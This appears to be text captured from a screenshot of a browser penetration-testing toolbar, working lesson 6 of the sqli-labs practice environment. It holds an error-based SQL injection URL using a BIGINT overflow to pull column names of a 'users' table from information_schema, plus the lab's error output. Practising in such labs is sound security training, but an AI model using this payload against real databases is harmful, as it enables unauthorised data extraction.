 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" union select (!(select * from (select column_name from information_schema.columns where table_name='users' limit 0,1)x) - ~0),2,3--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'id' from dual))) - ~(0))'
SQLI DUMB SERIES-6